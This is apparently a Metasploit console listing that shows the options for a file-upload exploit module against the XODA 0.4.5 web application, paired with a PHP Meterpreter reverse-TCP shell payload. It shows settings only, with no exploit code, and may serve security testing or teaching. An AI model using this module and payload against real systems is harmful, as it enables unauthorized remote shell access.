 msf6 exploit(unix/webapp/xoda_file_upload) > options
Module options (exploit/unix/webapp/xoda_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /xoda/ yes The base path to the web application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 XODA 0.4.5